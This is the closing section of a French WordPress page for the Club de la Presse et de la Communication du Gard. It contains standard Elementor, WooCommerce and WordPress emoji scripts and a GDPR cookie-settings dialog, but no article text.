var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f9e8f05fb9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"18 mars 2024 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"40638","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"962084a14c"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"ccc0df0283","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"ddd04269f3"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>
